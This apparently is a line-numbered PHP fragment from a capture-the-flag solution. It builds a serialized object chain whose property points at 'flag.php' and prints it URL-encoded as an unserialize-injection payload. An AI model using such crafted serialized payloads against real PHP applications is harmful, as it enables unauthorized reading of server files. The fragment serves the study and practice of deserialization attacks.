 63
64 <?php
65 class acp
66 {
67     protected $cinder;
68     public $neutron;
69     public $nova;
70     function __construct()
71     {
72         $this->cinder = new ace;
73     }
74 }
75
76 class ace
77 {
78     public $filename = "flag.php";
79     public $openstack;
80     public $docker = "";
81 }
82 $a = new acp;
83 echo urlencode(serialize($a));
84 ?>